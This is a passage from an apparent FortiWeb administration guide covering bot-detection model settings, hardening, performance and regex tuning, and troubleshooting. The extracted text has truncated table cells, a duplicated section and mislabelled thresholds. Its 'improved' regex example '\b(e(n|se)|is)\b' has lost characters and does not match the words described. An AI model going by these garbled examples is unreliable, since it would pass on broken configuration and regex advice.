The default value for the training accuracy is 95%, which means only the models whose training accuracy equals to or higher than 95% will be selected as qualified models.

Cross-Validation Value

The system divides the training sample sets evenly into three parts, let's say, Part A, B and C. The system executes three rounds of bot detection:

- First, the system observes the samples in Part A and B to build up a mathematical model, then uses this model to detect anomalies in Part C.
- Then, the system observes the samples in Part B and C to build up a mathematical model, then uses this model to detect anomalies in Part A.
- At last, the system observes the samples in Part A and C to build up a mathematical model, then uses this model to detect anomalies in Part B.

The cross-validation value is calculated by this formula:

The total number of the regular samples/the total number of samples * 100%.

For example, if there are 100 samples, and 10 anomalies are detected in the three rounds, then the cross-validation value for this model is: (100-10)/100 * 100% = 90%.

Sections & Para- meters	Function
	The default value for the training accuracy is 90%, which means only the models whose Cross-Validation Value equals to or higher than 90% will be selected as qualified models.
Testing Accuracy	Three quarters of the samples are divided into training sample set, and one quarter of the samples are divided into testing sample set. The system uses the models built for the training sample set to detect anomalies in the testing sample set. If the training accuracy and testing accuracy for a model vary greatly, it may indicate the model is not invalid. The testing accuracy is calculated by this formula: The number of the regular samples in the testing sample set/the number of the testing samples * 100%. For example, if there are 100 testing samples, and 95 of them are treated as regular samples by a model, then the testing accuracy for this model is 95%. The default value for the training accuracy is 95%, which means only the models whose testing accuracy equals to or higher than 95% will be selected as qualified models.
Anomaly Detection Set	ttings
Anomaly Count	If the system detects certain times of anomalies from a user, it takes actions such as sending alerting emails or blocking the traffic from this user. Anomaly Count controls how many times of anomalies are allowed for each user. For example, the Anomaly Count is set to 4, and the system has detected 3 anomalies in the last 6 vectors. If the 7th vector is detected again as an anomaly, the system will take actions. Please note that if no valid traffic is collected for the 7th vector (for example, the user leaves your application), the system will clear the anomaly count and the user information. If the user revisits your application, he/she will be treated as new users and the system starts anomaly counting afresh. Since this option allows certain times of anomalies from a user, it might be a good choice if you want to avoid false positive detections.
Bot Confirmation	If the number of anomalies from a user has reached the Anomaly Count , the system executes Bot Confirmation before taking actions. The Bot Confirmation is to confirm if the user is indeed a bot. The system sends RBE (Real Browser Enforcement) JavaScript or CAPTCHA to the client to double check if it's a real bot.
For Browser	
Verification Method	Disable: Do not execute browser verification. Real Browser Enforcement: The system sends a JavaScript to the client to verify whether it is a web browser. CAPTCHA Enforcement: The system requires clients to successfully fulfill a CAPTCHA request. It will triger the action policy if the traffic is not from web browser.
Validation Timeout	Enter the maximum amount of time (in seconds) that FortiWeb waits for results from the client for Bot Confirmation. The default value is 20. The valid range is 5–30.

Sections & Para- meters	Function
Max Attempt Times	Enter the maximum times that FortiWeb attempts to validate whether the request is from browser.
	Available only when CAPTCHA Enforcement is selected.
For mobile client Ap	ps
Verification Method	Disable : Do not execute mobile client verification. Mobile-Token-Validation : The system verifies the mobile token to verify whether the traffic is from mobile devices. It will triger the action policy if the traffic is not from mobile devices.
Dynamically Update Model	With the option enabled, FortiWeb can detect if the current model is applicable. If not, FortiWeb will refresh the current model automatically.
Advanced (Anomaly	Detection Settings)
Auto Refresh Factor	Auto Refresh Factor controls the timing to trigger the model refreshment when a certain number of false positive vectors are detected. FortiWeb makes statistics for the bot detection in the past 24 hours. It counts the number of the following vectors: • All vectors in the past 24 hours (A), • Anomaly vectors (B), and • The anomaly vectors that are confirmed as bots (C) If (B - C)/(A - C) > 1 - Auto Refresh Factor * training accuracy, the model will be refreshed. • (B - C) is the false positive vectors, and (A - C) is the regular vectors. (B - C)/(A - C) represents the false positive rate. • (1 - Auto Refresh Factor * training accuracy) is an adjusted anomaly vector rate. You can consider it as an auto refresh threshold. If the false positive rate (B - C)/(A - C) becomes greater than the auto refresh threshold (1 - Auto Refresh Factor * training accuracy), the system determines the current model is not applicable and automatically refreshes the model. The following table calculates the value of the auto refresh threshold when the Auto Refresh Factor is set to 0-1 (assuming the training accuracy is the default value 95%). For example, if the Auto Refresh Factor is set to 0.8, the auto refresh threshold will be 1 - 0.8 * 95% = 0.24, which means the system automatically refreshes the model when the false positive rate is greater than 0.24 (e.g. 24 false positive vectors and 100 regular vectors). You can use this table to quickly decide a value for the Auto Refresh Factor that is suitable for your situation.

Sections & Para- meters	Function	
	Auto Refresh Factor	Auto Refresh Threshold 1 - Auto Refresh Factor * training accuracy *Assuming the training accuracy is the default value 95%.
	0 0.1 0.2 0.3 0.4	1 0.905 0.81 0.715 0.62
	0.5 0.6 0.7 0.8 0.9	0.525 0.43 0.335 0.24 0.145 0.05
Minimum Vector Number	As we mentioned above, the system decides whether to update the bot detection model based on the statistics in the past 24 hours. If very few vectors are detected in the past 24 hours, it may interfere the rightness of the model refreshment decision. Set a value for the Minimum Vector Number, so that the system won't update the model if the number of the vectors hasn't reached this value. If the value is set to 0, the system will use the value of the Sample Count as the Minimum Vector Number.	
Action Settings Action	Double click the cells in the Action Settings table to choose the action FortiWeb takes when a user client is confirmed as a bot: • Alert—Accepts the connection and generates an alert email and/or log message. • Alert & Deny—Blocks the requests from the user (or resets the connection) and generates an alert and/or log message. • Period Block—Blocks the requests from the user for a certain period of time.	
Block Period	Enter the number of seconds that you want to block the requests. The valid range is 1–3,600 seconds (1 hour). This option only takes effect when you choose Period Block in Action .	
Severity	Select the severity level for this anomaly type. The severity level will be displayed in the alert email and/or log message.	
Trigger Action		at you have set in Log&Report > Log Policy > Trigger Policy . If it will trigger the system to send email and/or log messages policy.

Limit sample collection from IPs

Add IP addresses in this table so that the system will collect sample data only from the specified IP addresses.

If you leave this table blank, there will be no limitation for the IP addresses, which means the system will collect sample data from any IP addresses.

To collect samples only from certain IP address:

- 1. In the Limit Sample Collections From IPs section, click Create New.
- 2. Enter the IP range. Both IPv4 and IPv6 addresses are supported.
- 3. Click OK.

Exception URLs

The system collects samples from any IP address except the ones in the Exception URLs list.

Due to the nature of some web pages, such as the stock list web page, even regular users may behave like bots because they tend to frequently refresh the pages. You may need to add these URLs in the exception list, otherwise the model may be invalid because too many bot-like behaviors are recorded in the samples.

To add Exception URLs:

- 1. In the Exception URLs section, click Create New.
- **2.** Configure the settings:

Parameters	Functions
Host Status	Enable to compare the URLs to the <code>Host</code> : field in the HTTP header.
Host	Select the IP address or FQDN of a protected host.
Туре	 Select whether the Exception URLs must contain either: Simple String—The field is a string that the Exception URL must match exactly. Regular Expression—The field is a regular expression that defines a set of matching URLs.
URL Pattern	 Simple String—The literal URL, such as /index.php, that the HTTP request must contain in order to match the rule. The URL must begin with a slash (/). Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/), but it must match URLs that begin with a slash, such as /index.cfm. Do not include the domain name, such as www.example.com, which is configured separately in Host. To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can fine-tune the expression.

3. Click OK.

Viewing bot detection model status

Model Detection

This option is enabled by default. It appears only when the model is in **Ready** status.

Model Status

There are four status: Collecting, Building, Ready, Failure.

- Collecting: The system is collecting samples.
- Building: The system is building bot detection model.
- Ready: The model is ready to run. You can use the Model Detection option to run or stop the model.
- **Failure**: The model fails to be built. You can check the log messages to get more information on the failure reasons and adjust the settings in the bot detection policy accordingly. The following is an example of the log message:

Model status changed from Building to Failure by FortiWeb daemon. Failed to create model. Could not build a model required by Model Settings. Please adjust the Model Building Settings to make sure Training Accuracy is lower 98.2222%, Cross Validation is lower than 99.1111% and Test Accuracy is lower than 97.3333%.


Operation

- **Rebuild**: The system rebuilds the model using the existing samples. This option is useful when the policy settings are changed, so that the bot detection model should be rebuilt with the adjusted settings.
- Refresh: The system re-collects samples, and then re-builds the model. This option is useful when you think the
 model is not accurate, and you want to re-collect samples and re-build the model. Also keep in mind to use the
 Dynamically Update Model option in the bot detection policy to automatically refresh the model when too many
 false positive vectors are detected.

Model Information

The Model Information section displays the anomalies detected in the **Training Set** and **Test Set**. You can switch between the Moderate Model and Strict Model.

For example, the following figure shows 1 anomaly is detected in the **Training Set** using the **Moderate Model**. The **Training Accuracy** of the Moderate Model is 99.73%; the **Testing Accuracy** is 100%; the **Cross Validation** value is 98.67%. The red line represents the Anomaly. You can hover the mouse over this line to see the values for each dimension.



The bot detection model evaluates users' behaviors in the following dimensions:

TCP connection

The created TCP connections during the sampling period. Bot like DoS tools and scanners always creates many more TCP connections than regular clients.

HTTP request

The triggered HTTP requests during the sampling time. Bot always triggers many more HTTP requests than regular clients.

HTTP HEAD methods

The triggered HTTP requests whose method is HEAD. Crawlers and scanners always use HTTP HEAD method, while the regular clients don't.

HTTP error responses

The triggered HTTP error responses whose HTTP return code is larger than 400. Scanners always trigger HTTP error responses.

HTTP requests without Referers

The HTTP requests that don't have the Referer header field. Regular web access always includes the HTTP header field, while the requests from the bot like scrappers may not include this header field.

HTTP requests without User-Agent

The HTTP requests that don't have the User-Agent HTTP header field. Bot like DoS tools triggers HTTP traffic without the User-Agent.

· HTTP requests with illegal HTTP version

The HTTP requests that use non HTTP1.1/2.0 HTTP versions. Bot like scanners triggers HTTP traffic using HTTP 0.9/HTTP 1.0 HTTP versions.

HTML pages

The HTTP requests that access the HTML pages. Regular web access always triggers this kind of requests, while Bot like scrappers may not. Scrappers tend to fetch pure site data like commodity price.

JavaScript/CSS resources

The HTTP requests that access the JavaScript and CSS resources. Regular web access always triggers this kind of requests, while bot like scrappers and DoS tools may not.

JSON/XML resources

The HTTP requests that access the JSON/XML resources. Bot like scrappers always triggers huge amount of this kind of requests.

Request for robots.txt

The HTTP requests for file robots.txt. Bot like known engines and crawlers usually attempts to fetch the file, while the regular clients don't.

· Seconds with throughput

The traffic triggered by regular clients usually doesn't last long, while the traffic from bot is always across the whole sampling time period.

· Average duration with throughput

The duration time of regular clients is always much shorter than that of bots.


Model Statistics

The Model Statistics shows the **Traffic Trend** (the green line), the **Anomaly Trend** (the orange line), and the **Confirmed Bots** (the blue line).


Provided there were plenty of vectors collected in the past 24 hours (**Traffic Trend**), if the gap between the **Anomaly Trend** and the **Confirmed Bots** is continuously wide, it means the current bot detection model may need to be refreshed, because many false positive vectors are detected.

Viewing the bot detection violations

In Log&Report > Log Access > Attack, use the Message: Bot Detection Violation filter to check the bot detection violations.



Click the item to view its detailed information. The radar chart is used to compare the current vector with the vectors in training sample set. The red line represents the values of the current vector, while the other three lines respectively represent the minimum value, average value, and maximum value of the vectors in training sample set. The following is the radar chart of a violation, you can see the red line is far apart from the other three lines, which means the current vector is quite possibly a bot.



Fine-tuning & best practices

This topic is a collection of fine-tuning and best practice tips and guidelines to help you configure your FortiWeb appliances for the most secure and reliable operation.

While many features are optional or flexible such that they can be used in many ways, some practices are generally a good idea because they reduce complication, risk, or potential issues.



This section includes **only** recommendations that apply to a combination of multiple features, to the entire appliance, or to your overall network environment.

For feature-specific recommendations, see the tips in each feature's instructions.

Hardening security


FortiWeb is designed to enhance the security of your websites and web applications, and when fully configured, it can automatically plug holes commonly used by attackers to compromise a system.

This section lists tips to further enhance security.

Topology

- To protect your web servers, install the FortiWeb appliance or appliances between the web servers and a general purpose firewall such as a FortiGate. FortiWeb **complements**, **and does not replace**, **general purpose firewalls**. FortiWeb appliances are designed specifically to address HTTP/HTTPS threats; general purpose firewalls have more features to protect at lower layers of the network.
- Make sure web traffic cannot bypass the FortiWeb appliance in a complex network environment.
- Define the IP addresses of other trusted load balancers or web proxies to prevent spoofing of HTTP headers such as X-Forwarded-For: and X-Real-IP:. For details, see Defining your proxies, clients, & X-headers on page 193.
- Disable all network interfaces that should not receive any traffic.
 - For example, if administrative access is typically through port1, the Internet is connected to port2, and web servers are connected to port3, you would disable ("bring down") port4. This would prevent an attacker with physical access from connecting a cable to port4 and thereby gaining access if the configuration inadvertently allows it.


Disabling port2 in System > Network > Interface




Administrator access

- As soon as possible during initial FortiWeb setup, give the default administrator, admin, a password. This superadministrator account has the highest level of permissions possible, and access to it should be limited to as few people as possible.
- Change all administrator passwords regularly. Set a policy—such as every 60 days—and follow it. You can click the **Edit Password** icon to reveal the password dialog.
- Instead of allowing administrative access to the FortiWeb appliance from any source, restrict it to trusted internal
 hosts. (IPv6 entries of ::/0 will be ignored, but you should configure all IPv4 entries.) For details, see Trusted hosts
 on page 60. On those computers that you have designated for management, apply strict patch and security
 policies. Always password-encrypt any FortiWeb configuration backup that you download to those computers to
 mitigate the information that attackers can gain from any potential compromise. See also Encryption Password on
 page 325.
- Do not use the default administrator access profile for all new administrators. Create one or more access profiles
 with limited permissions tailored to the responsibilities of the new administrator accounts. For details, see
 Configuring access profiles on page 332.
- By default, an administrator login that is idle for more than five minutes times out. You can change this to a longer
 period in Idle Timeout on page 62, but Fortinet does not recommend it. Left unattended, a web UI or CLI session
 could allow anyone with physical access to your computer to change FortiWeb settings. Small idle timeouts
 mitigate this risk.
- Administrator passwords should be at least 8 characters long and include both numbers and letters. For additional
 security, use Password Policy on page 62 to force the use of stronger passwords. For details, see Global web UI &
 CLI settings on page 60.


Change Password dialog in System > Admin > Administrators




Create New dialog in System > Admin > Administrators



Strengthening passwords and the idle timeout System > Admin > Settings



Restrict administrative access to a single network interface (usually port1) and allow only the management access protocols needed in System > Network > Interface



Use only the most secure protocols. Disable PING, except during troubleshooting. Disable HTTP, SNMP, and Configuring the network settings unless the network interface only connects to a trusted, private administrative network. For details, see Configuring the network interfaces on page 127.

Restricting accepted administrative protocols in the Edit Interface dialog in System > Network > Interface

- Disable all network interfaces that should not receive any traffic.

 For example, if administrative access is typically through port1, the Internet is connected to port2, and web servers are connected to port3, you would disable ("bring down") port4. This would prevent an attacker with physical access from connecting a cable to port4 and thereby gaining access if the configuration inadvertently allows it.
- Similar to applying trusted host filters to your FortiWeb administrative accounts, apply URL access control rules to limit potentially malicious access to the administrative accounts of each of your web applications from untrusted networks. For details, see Restricting access to specific URLs on page 434.

User access

 Authenticate users only over encrypted channels such as HTTPS, and require mutual authentication—the web server or FortiWeb should show its certificate, but the client should **also** authenticate by showing its certificate.
 Password-based authentication is less secure than PKI authentication. For certificate-based client authentication, see How to apply PKI client authentication (personal certificates) on page 413. For certificate-based server/FortiWeb authentication, see How to offload or inspect HTTPS on page 397.

Immediately revoke certificates that have been compromised. If possible, automate the distribution of certificate
revocation lists. For details, see Revoking certificates on page 431.

Signatures & patches

- Upgrade to the latest available firmware to take advantage of new security features and stability enhancements. For details, see Updating the firmware on page 90.
- Use FortiWeb services to take advantage of new definitions for viruses, predefined robots, data types, URL patterns, disreputable clients, and attack signatures.
- · Update methods can be either:
- Manual (see Uploading signature & geography-to-IP updates on page 479 or Manually initiating update requests on page 478)
- Automatic (see Scheduling automatic signature updates on page 476)

System > Config > FortiGuard

- Regularly update FortiWeb FortiGuard Subscription Services.
- · Schedule updates often.

Buffer hardening

While analyzing traffic, FortiWeb's HTTP parser must extract and buffer each part in the request or response. The buffer allows FortiWeb to scan and/or rewrite it before deciding to block or forward the finished traffic. Buffers are not infinite—due to the physical limitations inherent in all RAM, they are allocated a maximum size. If the part of the request or response is too large to fit the buffer, FortiWeb must either pass or block the traffic without further analysis of that part.

Practically speaking, while oversized requests are not common, when they do exist, they may be harmless. Movie uploads are a common example. HTTP GET requests involving many database queries with encrypted values are another example. In these cases, hardening the buffer could result in many false positives during normal use. Such false positives are to be avoided because the flood of information could distract you from real attacks.

In terms of attacks, large DoS attacks from a single attacker are impractical: if the attacking host must consume its own bandwidth or CPU faster than the web server can process it, the attack won't work. Therefore DoS request traffic is unlikely to be oversized.

Determined attackers, though, often craft oversized requests to mask an exploit. Tactics to pad an attack with harmless data in order to push the payload beyond the scan buffer are popular with more knowledgeable and motivated APT attackers, and with black hat researchers crafting exploit packages for Metasploit and other tools that ultimately land in the hands of script kiddies. Similar to buffer overflow attacks, these padded attacks attempt to bypass and exploit inherent limits. If a request cannot fit into the buffer, it might be a padded attack.

If your web applications do not require oversized requests to work, you can toughen security by blocking oversized requests. Configure HTTP constraints with Malformed Request on page 539 etc. For details, see HTTP/HTTPS protocol constraints on page 533. Also configure exceptions for URLs that require you to ignore the buffer limitations, such as music or movie uploads.

To determine your appropriate HTTP constraints, first observe your normal traffic. Compare it with FortiWeb's buffer counts and maximum sizes.

FortiWeb buffer configuration

Buffer	Limit	Block oversized requests using
URL size, excluding appended parameters and the parameter delimiter (?)(e.g. /path/to/app)	Usually 2 KB	Malformed Request on page 539
URL parameters' total size	Buffer	Total URL Parameters Length on page 535
URL parameter's individual size	Configurable. See http-cachesize in the FortiWeb CLI Reference (https://docs.fortinet.com/document/fortiweb/).	Malformed Request on page 539
Number of parameters	64	Malformed Request on page 539
HTTP header lines' total size	4 KB	Header Length on page 535
HTTP header line's individual size	Buffer	Total URL Parameters Length on page 535
Number of HTTP header lines	32	Number of Header Lines in Request on page 537
Cookies' total size	2 KB	Malformed Request on page 539
Number of cookies	32	Number of Cookies In Request on page 539
Adobe Flash (AMF) parameters' total size	Buffer	Total URL Parameters Length on page 535
Number of Adobe Flash (AMF) parameters	32	Malformed Request on page 539
File uploads' total size	Buffer	Body Length on page 539
Number of file uploads	8	Malformed Request on page 539



Other buffers also exist. Their limitations, however, vary dynamically.

Enforcing valid, applicable HTTP

- If your web server does not require anything other than GET or POST, disable unused HTTP methods to reduce vectors of attack. For details, see Specifying allowed HTTP methods on page 530.
- Enforce RFC compliance and any limitations specific to your back-end web servers or applications to defeat exploit attempts. For details, see HTTP/HTTPS protocol constraints on page 533 and Limiting file uploads on page 597.

Sanitizing HTML application inputs

Most web applications are not written with security in mind, and do not correctly sanitize input. Before a signature or patch is available, you can still block new input-related attacks by rejecting all invalid input that could potentially break the intended behavior of ASP, PHP, JavaScript or other applications. For details, see Validating parameters ("input rules") on page 521 and Preventing tampering with hidden inputs on page 526.

Improving performance

When you configure your FortiWeb appliance and its features, there are many settings and practices that can yield better performance.

System performance

- Delete or disable unused policies. FortiWeb allocates memory with each server policy, regardless of whether it is actually in active use. Configuring extra policies unnecessarily consumes memory and decreases performance.
- To reduce latency associated with DNS queries, use a DNS server on your local network as your primary DNS. For details, see Configuring DNS settings on page 151.
- If your network's devices support them, you can create one or more VLAN interfaces. VLANs reduce the size of a
 broadcast domain and the amount of broadcast traffic received by network hosts, which improves network
 performance. For details, see Adding VLAN subinterfaces on page 130.
- If you have enabled the server health check feature as part of a server pool and one of the pool members is down for an extended period, you can improve the performance of your FortiWeb appliance by disabling the physical server, rather than allowing the server health check to continue checking for the server's responsiveness. For details, see Configuring server up/down checks on page 163.
- Use the least intensive, earliest possible scan to deflect attacks. For details, see Sequence of scans on page 26.
- Use Period Block if possible as the Action on page 615 setting for DoS protection rules. This setting allows
 FortiWeb to conserve scanning resources that are under heavy demand during a DoS or DDoS attack.

Antivirus performance

- · Disable scanning of BZIP2 if it is not necessary.
- · Reduce the scanning buffer to the minimum necessary.
- Reduce the number of redundant levels of compression that FortiWeb will scan. Normally, people will not put a ZIP
 file within a ZIP file, because it is inconvenient to open and does not offer significant compression ratio
 improvements. Nested compression is usually used by viruses to bypass antivirus scanners.

Regular expression performance tips

• Use a simple string instead if possible. Generally, regular expressions should only be used when defining all matching text requires a complex pattern. Regular expressions such as:

^.*/index\.html\$ are usually more computationally intensive than a literal string comparison such as: /index.html

· Reduce evaluation complexity.

Short regular expressions can sometimes be more complex to compute. Don't look at the number of characters in the regular expression. Instead, think of both the usual and worst possible case in the match string: the maximum number of characters that must be compared to the pattern before a match can be verified or not.

The usual case will tell you the average CPU and RAM load. The worst case will tell you if your regular expression could sometimes cause potential hang-like conditions, temporarily blocking traffic throughput until it finishes evaluating.



If the worst possible match string is short and not complex to match, the regular expression may not be worth your time to optimize.

If missed matches are an acceptable performance trade-off (for example, if matching 99% of cases is efficient, but matching 100% of cases would require deep recursion), or if you do not need to match the whole text, remove the unnecessary part of the regular expression.

For example, if a phone number always resembles 555-5555, your regular expression would not have to accommodate cases where a space separates the numbers, or it is prefixed by a country code. This is less comprehensive, but also less CPU-intensive.

- Avoid backtracking (i.e. revisiting the match string after failing to match part of the pattern). Backtracking occurs
 when regular expression features use recursion (definite or indefinite). This can increase execution time
 exponentially. Examples include the following:
- Avoid nested parentheses with indefinite repeats such as:

```
((a+)b+)*
```

which can take a very long time to evaluate, especially if a long string does not match, but this cannot be determined until the very last character is evaluated.

In the above example, both the + and * indicate matches that repeat potentially infinitely, forcing the regular expression engine to continue until it finds the longest possible match (or runs out of RAM; see Killing system-intensive processes on page 849). Using both in a nested set of parentheses compounds the problem.

• Minimize capture groups and back-references such as:

```
(/a) (/b) / (c)
$0$1\?user=$2
```

To use back-references, FortiWeb must keep the text that matched the capture groups in memory, which increases RAM consumption.

• Order matters if using alternate match patterns (e.g., multiple patterns are concatenated with a pipe (|). Put rare patterns last. If you put less likely patterns first, most times FortiWeb will be evaluating the string multiple times—not once—before it finds a match. This significantly decreases performance.

When comparing single characters, use character classes such as:

[abc]

instead of alternative matches like

```
(a|b|c)
```

Match character by character, not word by word. If words begin with the same characters, it is not efficient to evaluate the beginning of the match string multiple times—once for each possible word.

For example, to match the words "the", "then", "this", and "these", this expression is easy to read, but inefficient because it evaluates the first two characters ("th") up to 4 times:

```
\b(this|the|then|these)\b
```

While harder to read, this expression improves performance, evaluating "th" once, and will match the most common word in English ("the") before considering less probable words:

```
\b(e(n|se)|is)\b
```

· Reduce nested quantifiers such as:

(abc)+ (abc){1,6}

Worst-case evaluations do not increase computation time linearly, but exponentially. When such an expression is compiled, it also consumes much more RAM. Use the smallest possible repetition, or an alternative expression.

- Avoid Unicode character properties such as /p {Nd} if you can use a character class instead. Due to the huge numbers and complexity of potential matches in Unicode, these can be dramatically slower.
- · Avoid look-ahead match conditions such as:

```
?!abcdefge
?=abcdefge
```

To do this, FortiWeb must make additional computations—in the example above, 8 in the best case scenario, an immediate match. FortiWeb also must keep the originally consumed match string in memory while it does this, which increases RAM consumption.

Logging performance

- If you have a FortiAnalyzer, store FortiWeb's logs on the FortiAnalyzer to avoid resource usage associated with writing logs to FortiWeb's own hard disks. For details, see Configuring log destinations on page 705.
- If you do not need a traffic log, disable it to reduce the use of system resources. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701.
- Reduce repetitive log messages. Configure the alert email settings to define the interval that emails are sent if the same condition persists following the initial occurrence. For details, see Configuring email settings on page 725.
- Avoid recording log messages using low severity thresholds, such as information or notification, to the local hard
 disk for an extended period of time. Excessive logging frequency saps system resources and can cause undue wear
 on the hard disk and may cause premature failure. For details, see Configuring log destinations on page 705.

Report performance

Generating reports can be resource intensive. To avoid performance impacts, consider scheduling report generation during times with low traffic volume, such as at night and on weekends. For details, see Scheduling reports on page 738.

Keep in mind that most reports are based upon log messages. All caveats regarding log performance also apply.

Vulnerability scan performance

Vulnerability scan performance depends on the speed and reliability of your network. It also can be impacted by your configuration. For details, see Vulnerability scans on page 656.

Packet capture performance

Packet capture can be useful for troubleshooting but can be resource intensive. To minimize the performance impact on your FortiWeb appliance, use packet capture only during periods of minimal traffic. Use a local console CLI connection rather than a Telnet or SSH CLI connection, and be sure to stop the command when you are finished. For details, see Packet capture on page 829.

TCP transmission performance tuning

FortiWeb allows you to tune TCP transmission performance by adjusting the buffer parameter of TCP connections through the CLI over high-bandwidth, high-latency networks. Large-size file transmissions (usually larger than 150MB) or serious traffic congestion between FortiWeb and backend servers is a common situation that might cause clients to experience poor TCP performance.

The tcp-buffer option in system network-option defines the TCP_mem variable to indicate to FortiWeb how the TCP stack should behave regarding memory usage. It consists of three values (the values are measured in memory pages):

- **low:** This value indicates the peformance value for a desired low memory usage threshold. Below this point, the TCP stack does not adjust the memory usage by interacting with TCP receive and send buffers for the sockets.
- **pressure:** This value tells FortiWeb the point at which it must start pressuring memory usage down. Memory pressure is continued until the memory usage enters the lowe threshold and it maintains the default behavior of the low threshold. This downward pressure is applied by adjusting the TCP receive and send buffers for the sockets until the low threshold performance can be maintained.
- **high:** This value indicates the maximum memory pages FortiWeb may use. If this value is reached, TCP streams and packets are dropped until FortiWeb begins using fewer memory pages again.

Setting the tcp-buffer option as default, high, or max from the CLI specifies the three values to FortiWeb as following:

```
while tcp-buffer=default, (low, pressure, high) = (16384, 32768, 65536) while tcp-buffer=high, (low, pressure, high) = (16384, 87380, 629145) while tcp-buffer=max, (low, pressure, high) = (16384, 174760, 1258290)
```

Note that although the tcp-buffer option can provide an increase in throughput on high bandwidth networks, it decreases the number of concurrent TCP connections established on FortiWeb.

Example

```
config system network-option
  set tcp-buffer high
end
```

Improving fault tolerance

To enhance availability, set up two FortiWeb appliances to act as an active-passive high availability (HA) pair. If your main FortiWeb appliance fails, the standby FortiWeb appliance can continue processing web traffic with only a minor interruption. For details, see FortiWeb high availability (HA) on page 49.

Keep these points in mind when setting up an HA pair:

- Isolate HA interface connections from your overall network.
 Heartbeat and synchronization packets contain sensitive configuration information and can consume considerable network bandwidth. For best results, directly connect the two HA interfaces using a crossover cable. If your system uses switches instead of crossover cables to connect the HA heartbeat interfaces, those interfaces must be reachable by Layer 2 multicas
- When configuring an HA pair, pay close attention to the options FortiWeb high availability (HA) on page 49 and FortiWeb high availability (HA) on page 49.

FortiWeb broadcasts ARP/NS packets to the network to ensure timely failover. Delayed broadcast intervals can slow performance. Set the value of FortiWeb high availability (HA) on page 49 no higher than needed.

When FortiWeb broadcasts ARP/NS packets, it does so at regular intervals. For performance reasons, set the value for FortiWeb high availability (HA) on page 49 no greater than required.

Some experimentation may be needed to set these options at their optimum value. For details, see FortiWeb high availability (HA) on page 49.

Alerting the SNMP manager when HA switches the primary appliance

Use SNMP to generate a message if the HA heartbeat fails.

Configure an SNMP community and enable the **HA heartbeat failed** option. For details, see Configuring an SNMP community on page 729.


Reducing false positives

Focusing your energies on real attacks is vital. But often attacks differ from normal traffic in subtle ways that can cause confusion. How many of your attack logs are real, and how many are false positives?

Are 20 requests per second per client a DoS attack? Is a request URL with 250 characters abnormally long? Should form inputs allow SQL queries?

Normal traffic is your best judge. Use it to adjust your FortiWeb's protection settings and reduce attack logs that aren't meaningful.

For example, social media buttons for Twitter append an encoded version of your web page's URL as long parameters named original referer and url after the request URL to twitter.com.



This is normal, and used by Twitter to pre-fill the viewer's tweet about your website. This way, your readers do not need to manually abbreviate and then paste your URL into their tweet. Long request URLs (and parameters) are therefore typical for Twitter, and therefore would **not** necessarily be indicative of a security bypass attempt.


On other web applications, however, where URLs and parameters are short, URLs as long parameters might be suspicious—it could be part of a clickjacking, URL-encoded shell code, or padded exploit. In those cases, you might create a shorter HTTP constraint. For details, see HTTP/HTTPS protocol constraints on page 533.

Likewise, a single corporate front page or Zenphoto gallery page might involve 81 requests for images, JavaScripts, CSS pages, and other external components. A search page, however, might normally only have 6 requests, and merit a lower threshold when configuring rate limiting. For details, see Rate limiting on page 612.


This means that "normal" is often relative to your web applications.







For SQL Injection detection, you can also enable False Positive Mitigation to reduce false positives. For details, see False Positive Mitigation for SQL Injection signatures on page 482.





If a signature causes false positives, but disabling it would allow attacks, you can use packet capture and analysis tools such as Wireshark to analyze the differences between your typical traffic and attacks, then craft a custom signature (see Defining custom data leak & attack signatures on page 502) targeting the attacks but excluding your normal traffic.

If you need to save time, or don't feel comfortable doing this, you can contact Fortinet Technical Support for professional services at:

http://www.fortinet.com/support/forticare_support/professional_svcs.html

If you have written an attack signature yourself, or used regular expressions to define large sets of web pages where you will be applying rate limiting, be sure to use the >> (test) button with Request URL on page 522 and other similar settings to check:

- your regular expression's syntax (see Regular expression syntax on page 879)
- all expected matches
- all non-matches

Regular expressions that do not match enough attack permutations cause false negatives; regular expressions that match unintended traffic cause false positives.

Regular backups

Make a backup before executing operations that can cause large configuration changes, such as:

- · Upgrading the firmware
- Running the CLI commands execute factoryreset or execute restore
- Clicking the Reset button in the System Information widget on the dashboard
- Changing the operation mode

To mitigate impact in the event of a network compromise, always password-encrypt your backups.

There are two backup methods:

Manual (see To back up the configuration via the web UI to localhost on page 323)

Go to System > Maintenance > Backup & Restore, and select the Local Backup tab.

Via FTP/SFTP (see To back up the configuration via the web UI to an FTP/SFTP server on page 324).

Go to System > Maintenance > Backup & Restore, and select the FTP Backup tab.



To lessen the impact on performance, schedule the FTP backup time for off-peak hours.

Downloading logs in RAM before shutdown or reboot

Event log messages stored in memory are cleared when the FortiWeb appliance shuts down. If you require the ability to save a few logs, you can copy and paste the HTML from the GUI page that is displaying the memory logs. Otherwise, if you need to be able to keep and download many logs, you should instead configure FortiWeb to store event logs on disk. For details, see Configuring logging on page 700 and Downloading log messages on page 722.

Downloading logs in RAM before shutdown or reboot

Event log messages stored in memory are cleared when the FortiWeb appliance shuts down. If you require the ability to save a few logs, you can copy and paste the HTML from the GUI page that is displaying the memory logs. Otherwise, if you need to be able to keep and download many logs, you should instead configure FortiWeb to store event logs on disk. For details, see Configuring logging on page 700 and Downloading log messages on page 722.

Troubleshooting

This section provides guidelines to help you resolve issues if your FortiWeb appliance is not behaving as you expect.

Keep in mind that if you cannot resolve the issue on your own, you can contact Fortinet Customer Service & Support:

https://support.fortinet.com

See also

- Frequently asked questions on page 807
- Tools on page 827
- How to troubleshoot on page 835
- Solutions by issue type on page 836
- Resetting the configuration on page 857
- Restoring firmware ("clean install") on page 858

Frequently asked questions

Administration

How do I recover the password of the admin account? What is the maximum number of ADOMs I can create? How do I upload and validate a license for FortiWeb-VM? How do I troubleshoot a high availability (HA) problem?

FortiGuard

Why did the FortiGuard service update fail?

Access control and rewriting

Why is URL rewriting not working?

How do I create a custom signature that erases response packet content?

How do I reduce false positives and false negatives?

Why is FortiWeb not forwarding non-HTTP traffic (for example, RDP, FTP) to back-end servers even though set ip-forward is enabled?

How do I prevent cross-site request forgery (CSRF or XSRF) with a custom rule?

Why does my Advanced Protection rule that has both Signature Violation and HTTP Response Code filters not detect any violations?

What's the difference between the Packet Interval Timeout and Transaction Timeout filters in an Advanced Protection rule?

What ID numbers do I use to specify a Signature Violation filter when I use the CLI to create a custom access rule?

Why is the Signature Violation filter I added to my Advanced Protection custom rule not working?

